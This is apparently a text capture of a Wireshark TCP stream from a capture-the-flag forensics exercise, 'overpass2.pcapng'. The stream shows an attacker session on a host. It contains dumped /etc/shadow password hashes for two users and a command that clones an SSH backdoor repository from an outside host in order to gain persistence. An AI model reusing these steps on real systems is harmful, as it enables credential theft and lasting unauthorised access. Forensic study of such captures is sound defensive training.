 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB
9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.
2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
remote: Counting objects:  77% (14/18)
remote: Counting objects:  83% (15/18)
remote: Counting objects:  88% (16/18)
remote: Counting objects:  94% (17/18)
remote: Counting objects: 100% (18/18)
remote: Counting objects: 100% (18/18), done.
Packet 168. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: persistence Find Next
Filter Out This Stream Print Save as... Back Close Help